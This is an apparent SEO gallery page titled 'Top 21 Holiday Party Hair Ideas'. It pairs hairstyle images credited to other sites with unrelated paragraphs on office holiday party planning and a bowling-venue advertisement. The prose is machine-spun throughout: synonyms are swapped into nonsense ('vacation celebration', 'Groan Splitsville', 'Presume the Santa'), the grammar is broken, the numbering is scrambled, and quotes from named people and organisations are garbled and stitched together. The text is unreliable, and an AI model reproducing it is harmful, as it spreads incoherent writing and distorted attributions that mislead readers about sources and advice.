<p>5. Ask Your Team What Holiday Event Themes They &#8216;d Take Into Consideration FunDave Waring, CEO, Fit Small BusinessWe locate that obtaining employees associated with the event planningand holding is an enjoyable method to take full advantage of concepts and also find out what vacation event motifs they &#8216;d have an interest in. Several come from special histories and also have greatexperiences from operating in previous firms. We&#8217;ve used their ideas to host off-site occasions in addition to digital celebrations.If you utilize pay-roll software application like Gusto that has communication devices and types integrated in, you can send out a message to employees asking for their feedback as well as ideas directly. You&#8217;ll be stunned at some of the terrific partyideas your own workers suggest from producing present plans for released soldiers to doing an in-office scavenger hunt. As an incentive, some employee may use to assist you work with the details.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_31_New_Holiday_Party_Hair_Ideas">6. 31 New Holiday Party Hair Ideas</span></h2>
<p><img title="31 new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-31-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-31-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-1.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 31 New Holiday Party Hair Ideas</b>. Source Image: <a href="http://media.allure.com/photos/5771a57d8d432b9e20f91875/master/pass/hair-ideas-2011-12-holiday-hair-ideas-DOWN-gwyneth-paltrow.jpg" target="_blank" rel="noopener noreferrer">www.allure.com</a>. Visit this site for details: <a href="http://www.allure.com/hair-ideas/2011/31-new-holiday-party-hair-ideas" target="_blank" rel="noopener noreferrer">www.allure.com</a>. .</p>
<p>Take the Team Out for a Competitive Sport While Using Vacation CostumesCasmin Wisner, Public Relations Rep, Jive CommunicationsMy group likes going to TopGolf for vacation celebrations as well as the occasional celebratory event. That is certainly an event my team, which loves dressing up, delights in.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Beauty_Works_New_Holiday_Party_Hair_Ideas">7. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-elegant-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-elegant-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-uA-_wOM9Wik/TuX42ZSA6TI/AAAAAAAAE2w/uIc5XMCtFXs/s1600/holiday-hair-ideas-HALF-UP-ashley-tisdale.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>Get Out of the Office &amp; Enjoy Some SunshineShelley Grieshop, Creative Author, Totally PromotionalIf your company is situated somewhere cozy, host the vacation partyat an offsite exterior area, like a park or structure, to ensure workers don&#8217;t really feel like they&#8217;re at work and also can obtain some rays. At the entry, provide a screen of one-size-fits-all sunglasses &#8211; the latest party trend for breaking the ice and also setting an enjoyable tone.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Beauty_Works_New_Holiday_Party_Hair_Ideas">8. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://2.bp.blogspot.com/-j-NFV0I3Ljc/TuX5-G3Wz3I/AAAAAAAAE3s/u2ARZPkhk4Q/s1600/holiday-hair-ideas-DOWN-amanda-seyfried.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>23. See an Art Gallery Like They Carried Out In &#8216;Love Actually&#8217;Ever seen the movie &#8220;Love In fact&#8221;? Keep in mind that holiday celebration motif in an ostentatious art gallery loaded with nudes? While we don&#8217;t advise risque art for your holiday party, many venues like exclusive art galleries, tiny regional galleries and also also some smaller retail stores will certainly allow you renttheir space for a holiday party. Uncommon rooms with great deals of visual stimulation provide wonderful discussion starters to ensure that every person&#8217;s not resting there considering their vacant paper plate while waiting on the white elephant gift exchange. Beginning calling about now. Amazing locations go quick.<br />
26. Ditch the Holiday Celebration AltogetherSHRM, Ditch the Office Holiday PartyThe Society for Personnel Administration, SHRM, suggests perhaps its ideal to ditch the holiday celebration completely for solution tasks or mystery journeys. They keep in mind that greater than two-thirds of workers would certainly like a cash money reward as well as fifty percent prefer to have added time off throughout the holidays. They identify that some companies are worried regarding the danger of having staff members drinking or being angered at a holiday occasion.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Beauty_Works_New_Holiday_Party_Hair_Ideas">9. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-1.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-vSZkkhbElnw/TuX3Ae5o9nI/AAAAAAAAE1c/v7pkYX6PVAg/s1600/holiday-hair-ideas-UPDO-lauren-conrad.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>Holiday joy is not booked for workplaces with the budget plan to rent out a grand room, supply an open bar, and also curate a selection of artisanal hors d&#8217;oeuvres. Companies with small teams as well as small budgets can still hold remarkable vacation events that load large fun.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Beauty_Works_New_Holiday_Party_Hair_Ideas">10. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-fresh-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-fresh-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-1.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-o7RmB9AvJu0/TuX2oR-gwmI/AAAAAAAAE1E/xYBchXDdesY/s1600/holiday-hair-ideas-UPDO-taylor-swift.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>While you can never have too much vacation cheer, you can have too much vacation food. Workers will welcome a break from the cakes, cookies, as well as cheese dices they experience at every other seasonal event. Rather than adding to the vacation unwanted, turn your business vacation celebration right into an event of physical fitness.<br />
Gather letters from Thanksgiving until the day of your dinner. Lease a room at your preferred regional restaurant as well as have everyone collect for good food, goodcompany, and also a reading of all the business wish letters Santa obtained. This vacation event is developed to cozy hearts, however it could simply create some actionable concepts for your organisation as well.<br />
When everyone streams in (yawning) for your once a week Monday status meeting, reveal that the meeting is terminated and that your holiday party is taking place now. Crank up the carols, pull out your stock of healthy treats, and also allow the great times roll.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_20_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">11. 20 Cute Christmas Party Hairstyles Easy Holiday Hair</span></h2>
<p><img title="hassle free holiday hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-unique-20-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-unique-20-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 20 Cute Christmas Party Hairstyles Easy Holiday Hair</b>. Source Image: <a href="https://hips.hearstapps.com/wdy.h-cdn.co/assets/15/49/1449092118-selena-gomez-xln.jpg?crop=0.9902777777777777xw:1xh;center,top&amp;resize=480:*" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. Visit this site for details: <a href="https://www.womansday.com/style/beauty/g713/hassle-free-holiday-hairstyles-125061/" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. .</p>
<p>If your workplace consists of a sports number, then consider using the time you could spend on a holiday event on a holiday 5K race. Instead of purchasing decorations and also treats, you can fund everyone&#8217;s enrollment charges as well as maybe even supply some holiday accessories to make any 5K you can locate into one that appropriates for your holidaycelebration.<br />
You&#8217;ve selected a day, safeguarded the location, as well as collaborated the providing food selection for this year&#8217;s vacation celebration. Currently it&#8217;s time to make a decision exactly how to amuse your visitors. Preparation an office event is a big obligation, yet don&#8217;t fall apart under the stress of searching for something that goes beyond assumptions. A sprinkle of consideration, creative food, and unusual amusement creates a remarkable event that will leave your visitors feeling valued all night long. Despite your budget, there are a lot of fresh holiday party suggestions you can make use of to emerge a workplace hero. Required some ideas? Right here are 20 business vacation event concepts to enliven your party:</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Beauty_Works_New_Holiday_Party_Hair_Ideas">12. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-luxury-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-luxury-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://3.bp.blogspot.com/-rmzuOwDdWkk/TuX4ltjN5vI/AAAAAAAAE2k/EJAQe02nzhw/s1600/holiday-hair-ideas-HALF-UP-nina-ricci.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>18. Presume the Santa: Let an anonymous worker play Santa for the night and also leave &#8220;hints&#8221; for the visitors throughout the event. Comparable to a holiday-themed &#8220;Murder Enigma&#8221;, employees will certainly spend all night attempting to figure out that&#8217;s missing out on at work, and that&#8217;s trying fraud. And also, this vacation celebration concept is an excellent way to integrate team-building workouts into an evening of holiday enjoyable.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_20_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">13. 20 Cute Christmas Party Hairstyles Easy Holiday Hair</span></h2>
<p><img title="hassle free holiday hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-fresh-20-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-fresh-20-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 20 Cute Christmas Party Hairstyles Easy Holiday Hair</b>. Source Image: <a href="https://hips.hearstapps.com/hmg-prod.s3.amazonaws.com/images/actress-meghan-markle-arrives-at-elles-6th-annual-women-in-news-photo-505998188-1541172719.jpg?crop=0.7657xw:1xh;center,top&amp;resize=480:*" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. Visit this site for details: <a href="https://www.womansday.com/style/beauty/g713/hassle-free-holiday-hairstyles-125061/" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. .</p>
<p>Whatever your budget plan, firm culture, as well as staff members are like, there&#8217;s a holiday party concept around that&#8217;s ideal for your group. Utilize this as a beginning point to sparkyour creative thinking.<br />
If you&#8217;re thinking concerning hosting a holiday celebration this year, plan to go a little outside of the box. We came up with 11 different vacation party suggestions varying from the silly to advanced.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Beauty_Works_New_Holiday_Party_Hair_Ideas">14. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-best-of-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-best-of-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-ef0-TQmCzdY/TuX5v4nmOMI/AAAAAAAAE3g/JL-Vc0UirkA/s1600/holiday-hair-ideas-BRAIDS-nikki-reed.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>If your welcome list is 5 pages long, a vacation event could be a fun chance for everybody to share exactly how they celebrate. While the advertisements at the end of year are often controlled by Santa, McLane advises hosts to be comprehensive of every one of their visitors by urging them to bring something that represents their celebration, whether it&#8217;s food, a piece of music or another thing.<br />
Individuals love to dress up, and providing your holiday celebration the motif of a years lets them go all out. Enhance and also offer food and beverages that are in line with the motif, and make your songs consistent.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Holiday_Party_Wavy_Hair_Ideas_Crayon">15. Holiday Party Wavy Hair Ideas Crayon</span></h2>
<p><img title="holiday party wavy hair ideas images" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-luxury-holiday-party-wavy-hair-ideas-crayon-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-luxury-holiday-party-wavy-hair-ideas-crayon-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Holiday Party Wavy Hair Ideas Crayon</b>. Source Image: <a href="https://crayon.pk/wp-content/uploads/2017/11/Holiday-Party-Wavy-Hair-Ideas-Images.jpg" target="_blank" rel="noopener noreferrer">crayon.pk</a>. Visit this site for details: <a href="https://crayon.pk/party-hairstyles-long-hair/holiday-party-wavy-hair-ideas-images/" target="_blank" rel="noopener noreferrer">crayon.pk</a>. .</p>
<p>Secret Santa is one more office holiday celebration staple. Have your workers attract names (Elfster is a fantastic way to to do this online to prevent people drawing their very own names-plus, it allows you to develop wishlists to help with shopping), established a cost range, and schedule a time during the vacation party for the exchange.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Beauty_Works_New_Holiday_Party_Hair_Ideas">16. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://4.bp.blogspot.com/-GxClSRrtjJA/TuX5WOv8dSI/AAAAAAAAE3I/MHJToAn5vKE/s1600/holiday-hair-ideas-BRAIDS-kirsten-dunst.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<p>The vacations are a time when every person really feels joyful, and workplaces usually want to share in that feeling. And also any type of vacation event need to be a quality team bonding experience. The outcome is often a waste-of-money present swap or a bad cookie plate. The vacations ought to be kicking back and fun, even if we&#8217;re still at the workplace as well as out vacation justyet.<br />
Some aspects help make a vacation party memorable, like wonderful food and also a cheery environment. A lot of these event includes will not cost you a great deal of money, so also those of us on a budget can understand the art of amusing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_2014_Holiday_Party_Makeup_Ideas_3_Fashion_Trend_Seeker">17. 2014 Holiday Party &amp; Makeup Ideas 3 – Fashion Trend Seeker</span></h2>
<p><img title="2014 holiday party makeup ideas 3" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-2014-holiday-party-amp-makeup-ideas-3-fashion-trend-seeker-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-2014-holiday-party-amp-makeup-ideas-3-fashion-trend-seeker-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 2014 Holiday Party &amp; Makeup Ideas 3 – Fashion Trend Seeker</b>. Source Image: <a href="http://fashiontrendseeker.com/wp-content/uploads/2014/11/2014-Holiday-Party-Makeup-Ideas-3.jpg" target="_blank" rel="noopener noreferrer">fashiontrendseeker.com</a>. Visit this site for details: <a href="http://fashiontrendseeker.com/2014/11/12/2014-holiday-party-hair-makeup-ideas/2014-holiday-party-makeup-ideas-3/" target="_blank" rel="noopener noreferrer">fashiontrendseeker.com</a>. .</p>
<p>Picking a style can really aid you stay on a budget by improving the party planning. As opposed to spending a great deal of time as well as resources planning the ideal holidayparty from the ground up, these themes will provide your event an immediate emphasis. You&#8217;ll know specifically what you need ahead of time, which will certainly help you stick to a spending plan.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_2014_Holiday_Party_Makeup_Ideas_Fashion_Trend_Seeker">18. 2014 Holiday Party &amp; Makeup Ideas – Fashion Trend Seeker</span></h2>
<p><img title="2014 holiday party makeup ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-2014-holiday-party-amp-makeup-ideas-fashion-trend-seeker-of-holiday-party-hair-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-2014-holiday-party-amp-makeup-ideas-fashion-trend-seeker-of-holiday-party-hair-ideas.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 2014 Holiday Party &amp; Makeup Ideas – Fashion Trend Seeker</b>. Source Image: <a href="http://fashiontrendseeker.com/wp-content/uploads/2014/11/2014-Holiday-Party-Makeup-Ideas.jpg" target="_blank" rel="noopener noreferrer">fashiontrendseeker.com</a>. Visit this site for details: <a href="http://fashiontrendseeker.com/2014/11/12/2014-holiday-party-hair-makeup-ideas/2014-holiday-party-makeup-ideas/" target="_blank" rel="noopener noreferrer">fashiontrendseeker.com</a>. .</p>
<p>Some components assist make a holiday celebration remarkable, like terrific food as well as a cheery atmosphere. The majority of these event includes won&#8217;t cost you a lot of cash, so even those of us on a spending plan can grasp the art of entertaining.Making sure visitors are well fed and also delighted is the first step. The following action is to produce an environmentthat will make your guests feel invited as well as happy. These inexpensive holiday celebration suggestions will aid you enhance your next event without damaging the financial institution.<br />
Warm chocolate stations are a truly preferred method to add a fun component to a winter-time holiday celebration. To make certain visitors recognize what goes to the terminal (it&#8217;s not coffee), think about printing out some stylized indicators like the ones you see here.Not just are the indicators informative, they will likewise work as part of the event style and set the state of mind that this obtain together is meant to be comfy and also loosened up. Hot Delicious Chocolate Bar Printable Set from Pretty Paper Studio</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_15_Cute_Christmas_Party_Hairstyles_Easy_Holiday_Hair">19. 15 Cute Christmas Party Hairstyles Easy Holiday Hair</span></h2>
<p><img title="hassle free holiday hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-15-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-beautiful-15-cute-christmas-party-hairstyles-easy-holiday-hair-of-holiday-party-hair-ideas-scaled.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from 15 Cute Christmas Party Hairstyles Easy Holiday Hair</b>. Source Image: <a href="http://wdy.h-cdn.co/assets/16/44/1478292633-gettyimages-491197352.jpg" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. Visit this site for details: <a href="http://www.womansday.com/style/beauty/g713/hassle-free-holiday-hairstyles-125061/" target="_blank" rel="noopener noreferrer">www.womansday.com</a>. .</p>
<p>Picking a style can really help you remain on a budget by streamlining the event preparation. As opposed to investing a great deal of time and resources planning the perfect holidayparty from scratch, these themes will certainly offer your celebration a prompt focus. You&#8217;ll understand precisely what you need in advance, which will certainly aid you stick to a budget plan. Holiday Celebration Motif IdeasTree Trimming PartyCookie Exchange PartyWhite Elephant Present Exchange Ugly Coat Christmas Event Honors from eighteen25<br />
&#8216;T is the period for vacation celebrations due to the fact that it is never ever prematurely to start intending! Given that it is one of the most wonderful time of year, you want to make sure you as well as your staffhave the most fantastic workplace holiday event. When you book your vacation celebration at Groan Splitsville in Foxborough, we can ensure that it will certainly be one the companywants to head to.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Best_Holiday_Hairstyle_Ideas">20. Best Holiday Hairstyle Ideas</span></h2>
<p><img title="best holiday party hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-unique-best-holiday-hairstyle-ideas-of-holiday-party-hair-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-unique-best-holiday-hairstyle-ideas-of-holiday-party-hair-ideas-scaled.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Best Holiday Hairstyle Ideas</b>. Source Image: <a href="http://assets.teenvogue.com/photos/5649f6a0d2a2c3ca1f34a6bd/master/pass/holiday-hair-17.jpg" target="_blank" rel="noopener noreferrer">www.teenvogue.com</a>. Visit this site for details: <a href="http://www.teenvogue.com/gallery/best-holiday-party-hairstyles" target="_blank" rel="noopener noreferrer">www.teenvogue.com</a>. .</p>
<hr />
<p>&nbsp;<br />
We additionally have a range of delicious entree buffets to pick from when you have your holiday party at Groan Splitsville. While you&#8217;re bowling with your coworkers, you will obtain accessibility to a buffet along the lanes with options such as mahi mahi voodoo shrimp, chicken pinot grigio, steak chimichurri and also also a sculpting station with your option of roasted turkey, roast beef or pork tenderloin.<br />
So, there is no requirement to second assumption having your holiday party below. Groan Splitsville will leave you wishing to come back. Don&#8217;t be a scrooge and also publication your vacation partyhere or you can call us at 508-698-2695. In situation you were not aware, we additionally can hold children birthday celebration events, grown-up birthday celebrations, networking occasions, team buildingevents, meetings, college graduations and so far more. Our brand-new Topgolf Swing Collection uses a comfortable, exclusive room to collect for events as well as conferences and even work with your swing. And also, scheduling your space at the Topgolf Swing Suite is easy at Wail Splitsville.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Beauty_Works_New_Holiday_Party_Hair_Ideas">21. Beauty Works New Holiday Party Hair Ideas</span></h2>
<p><img title="new holiday party hair ideas" src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-2.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/holiday-party-hair-ideas/" data-jpibfi-post-title="Top 21 Holiday Party Hair Ideas" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/holiday-party-hair-ideas-new-beauty-works-new-holiday-party-hair-ideas-of-holiday-party-hair-ideas-2.jpg" ><br />
<b>Best Holiday Party Hair Ideas<br />
 from Beauty Works New Holiday Party Hair Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-YesHFPikbXA/TuX6KuenUzI/AAAAAAAAE34/_94LVaWAWLY/s1600/holiday-hair-ideas-DOWN-emma-stone.jpg" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. Visit this site for details: <a href="https://workofbeauty.blogspot.com/2011/12/new-holiday-party-hair-ideas.html" target="_blank" rel="noopener noreferrer">workofbeauty.blogspot.com</a>. .</p>
<hr />
<p>&nbsp;</p>
<p>Ask Your Team What Vacation Party Themes They &#8216;d Take Into Consideration FunDave Waring, Chief Executive Officer, Fit Small BusinessWe find that obtaining employees included in the celebration planningand hosting is an enjoyable way to make best use of suggestions and locate out what vacation party motifs they would certainly be interested in. While we do not recommend risque art for your holiday party, many locations like private art galleries, little neighborhood museums and even some smaller retail stores will certainly let you renttheir room for a vacation party. Ditch the Holiday Event AltogetherSHRM, Ditch the Workplace Vacation PartyThe Culture for Human Resource Administration, SHRM, recommends probably its ideal to ditch the vacation party entirely in favor of service tasks or secret trips. Company holiday events have a track record for being a bit stagnant, but there are whole lots of ways you can obtain creative as well as infuse some genuine holiday spirit into the occasion.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-06-07 15:37:13. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/holiday-party-dresses-2018/" rel="tag">holiday party dresses 2018</a><a href="https://fantasticconcept.com/tag/holiday-party-outfits/" rel="tag">holiday party outfits</a><a href="https://fantasticconcept.com/tag/holiday-party-outfits-2018/" rel="tag">holiday party outfits 2018</a><a href="https://fantasticconcept.com/tag/holiday-party-tax-deductible-2018/" rel="tag">holiday party tax deductible 2018</a><a href="https://fantasticconcept.com/tag/holiday-party-wel-e-speech/" rel="tag">holiday party wel e speech</a>					</div>
									</div>
	</div>

	
